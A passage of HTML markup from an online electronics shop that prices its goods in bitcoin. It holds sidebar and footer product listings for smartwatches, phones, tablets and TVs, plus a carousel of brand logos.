https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-Falcon-Smartwatch-Premium-Multisport-GPS-Smart-Watch-150-Sports-Modes-For-Android-IOS-Phone.webp 1500w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">New Amazfit Falcon Smartwatch Premium Multisport GPS Smart Watch 150 Sports Modes For Android IOS Phone</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.019461</bdi></span></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/new-amazfit-t-rex-ultra-smart-watch-dual-band-gps-rugged-outdoor-military-grade-smartwatch-for-android-ios-phone/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-1024x1024.webp 1024w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For.webp 1500w"  data-src="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-300x300.webp" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-1024x1024.webp 1024w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/New-Amazfit-T-Rex-Ultra-Smart-Watch-Dual-band-GPS-Rugged-Outdoor-Military-grade-Smartwatch-For.webp 1500w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">New Amazfit T-Rex Ultra Smart Watch Dual-band GPS Rugged Outdoor Military-grade Smartwatch For Android IOS Phone</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.016371</bdi></span></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/2023-new-huawei-watch-4-pro-smart-watch-esim-independent-call-men-women-full-touch-screen-health-monitor-bluetooth-sport-watch/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen.webp 800w"  data-src="https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-300x300.webp" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/2023-New-Huawei-Watch-4-Pro-Smart-Watch-ESIM-Independent-Call-Men-Women-Full-Touch-Screen.webp 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">2023 New Huawei Watch 4 Pro Smart Watch ESIM Independent Call Men Women Full Touch Screen Health Monitor Bluetooth Sport Watch</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.021276</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.024398</bdi></span></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/bluetooth-call-smart-watch-466466-amoled-1-43-inch-screen-heart-rate-blood-pressure-smartwatch-ip67-waterproof-sport-watches/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch.webp 800w"  data-src="https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-300x300.webp" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-300x300.webp 300w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-150x150.webp 150w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-768x768.webp 768w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-600x600.webp 600w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch-100x100.webp 100w, https://btcshop4u.com/wp-content/uploads/2023/12/Bluetooth-Call-Smart-Watch-466-466-AMOLED-1-43-Inch-Screen-Heart-Rate-Blood-Pressure-Smartwatch.webp 800w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Bluetooth Call Smart Watch 466*466 AMOLED 1.43 Inch Screen Heart Rate Blood Pressure Smartwatch IP67 Waterproof Sport Watches</span>
	</a>

				
	<span class="electro-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.001946</bdi></span></span>
	</li>
</ul></aside></div><!-- /.sidebar-shop -->


    
			</div>		</div><!-- .col-full -->
	</div><!-- #content -->

	<section class="brands-carousel">
	<h2 class="sr-only">Brands Carousel</h2>
	<div class="container">
		<div id="owl-brands" class="owl-brands owl-carousel electro-owl-carousel owl-outer-nav" data-ride="owl-carousel" data-carousel-selector="self" data-carousel-options="{&quot;items&quot;:5,&quot;navRewind&quot;:true,&quot;autoplayHoverPause&quot;:true,&quot;nav&quot;:true,&quot;stagePadding&quot;:1,&quot;dots&quot;:false,&quot;rtl&quot;:false,&quot;navText&quot;:[&quot;&lt;i class=\&quot;fa fa-chevron-left\&quot;&gt;&lt;\/i&gt;&quot;,&quot;&lt;i class=\&quot;fa fa-chevron-right\&quot;&gt;&lt;\/i&gt;&quot;],&quot;touchDrag&quot;:false,&quot;responsive&quot;:{&quot;0&quot;:{&quot;items&quot;:1},&quot;480&quot;:{&quot;items&quot;:2},&quot;768&quot;:{&quot;items&quot;:2},&quot;992&quot;:{&quot;items&quot;:3},&quot;1200&quot;:{&quot;items&quot;:5}}}">
		
						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Acer</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Acer" width="185" height="74"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/Acer.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/Acer.png" alt="Acer" width="185" height="74" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Apple</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Apple" width="188" height="66"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/apple.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/apple.png" alt="Apple" width="188" height="66" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Asus</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Asus" width="180" height="63"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/Asus.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/Asus.png" alt="Asus" width="180" height="63" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Canon</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Canon" width="173" height="52"  data-src="https://btcshop4u.com/wp-content/uploads/2021/03/canon.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/03/canon.png" alt="Canon" width="173" height="52" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Dell</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Dell" width="164" height="71"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/Dell.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/Dell.png" alt="Dell" width="164" height="71" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>HP</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="HP" width="103" height="57"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/hp.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/hp.png" alt="HP" width="103" height="57" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>HTC</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="HTC" width="106" height="50"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/htc.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/htc.png" alt="HTC" width="106" height="50" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Huawei</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Huawei" width="185" height="67"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/huawei.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/huawei.png" alt="Huawei" width="185" height="67" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>IBM</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="IBM" width="76" height="54"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/ibm.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/ibm.png" alt="IBM" width="76" height="54" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Lenovo</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Lenovo" width="187" height="58"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/lenovo.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/lenovo.png" alt="Lenovo" width="187" height="58" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>LG</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="LG" width="107" height="67"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/lg.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/lg.png" alt="LG" width="107" height="67" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
			<div class="item">
								<figure>
					<figcaption class="text-overlay">
						<div class="info">
							<h4>Microsoft</h4>
						</div><!-- /.info -->
					</figcaption>
									<img  alt="Microsoft" width="189" height="50"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/microsoft.png" class="img-responsive desaturate lazyload" src="[data-uri]"><noscript><img src="https://btcshop4u.com/wp-content/uploads/2021/02/microsoft.png" alt="Microsoft" width="189" height="50" class="img-responsive desaturate"></noscript>
				</figure>
							</div><!-- /.item -->

						
		</div><!-- /.owl-carousel -->
	</div>
</section>
	
	<footer id="colophon" class="site-footer footer-v2">

		<div class="desktop-footer container">
                        <div class="footer-widgets columns-3">
                <div class="widget-column"><aside id="woocommerce_products-4" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">Top Selling Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://btcshop4u.com/product/apple-iphone-12-pro-max-512gb/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/iphone-12-pro-max-family-hero-all-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></noscript></noscript>		<span class="product-title">Apple iPhone 12 Pro Max 512GB</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.018187</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.020787</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/samsung-galaxy-s21-ultra-5g-sm-g998b-512gb-phantom-silver-unlocked/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/02/Samsung-Galaxy-S21-Ultra-5G-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Samsung Galaxy S21 Ultra 5G SM-G998B - 512GB - Phantom Silver (Unlocked)</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.015587</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.016887</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/apple-ipad-8th-gen-2020-10-2-32gb-retina-wi-fi-tablet-space-grey-a2270/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2021/04/Apple-iPad-8th-Gen-2020-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Apple iPad 8th Gen 2020 10.2" 32GB Retina Wi-Fi Tablet Space Grey A2270</span>
	</a>

				
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.005200</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.005720</bdi></span></del></span>
	</li>
</ul></div></aside></div><div class="widget-column"><aside id="woocommerce_products-5" class="widget clearfix woocommerce widget_products"><div class="body"><h4 class="widget-title">On-sale Products</h4><ul class="product_list_widget"><li>
	
	<a href="https://btcshop4u.com/product/sony-high-quality-bravia-85-inch-tv-smart-4k-ultra-hd-led-black/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="300"   alt="" decoding="async" data-srcset="https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-100x100.jpg 100w"  data-src="https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-300x300.jpg" data-sizes="(max-width: 300px) 100vw, 300px" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="300" src="https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-300x300.jpg 300w, https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-150x150.jpg 150w, https://btcshop4u.com/wp-content/uploads/2022/04/Sony-High-Quality-Bravia-85-Inch-TV-Smart-4K-Ultra-HD-LED-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>		<span class="product-title">Sony High Quality Bravia 85 Inch TV Smart 4K Ultra HD LED - Black</span>
	</a>

			<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	
	<span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.034918</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#579;</span>0.036218</bdi></span></del></span>
	</li>
<li>
	
	<a href="https://btcshop4u.com/product/samsung-ue65js9000-smart-3d-led-suhd-voice-control-freesat-freeview-hd/" data-wpel-link="internal" rel="nofollow noopener noreferrer">
		<img width="300" height="281"   alt="" decoding="async" data-src="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-UE65JS9000-Smart-3D-LED-SUHD-VOICE-CONTROL-300x281.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" src="[data-uri]" /><noscript><img width="300" height="281" src="https://btcshop4u.com/wp-content/uploads/2022/04/Samsung-UE65JS9000-Smart-3D-LED-SUHD-VOICE-CONTROL-300x281.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" /></noscript>		<span class="product-title">Samsung UE65JS9000 Smart 3D LED SUHD VOICE CONTROL FREESAT &amp; FREEVIEW HD</span>
	</a>

				
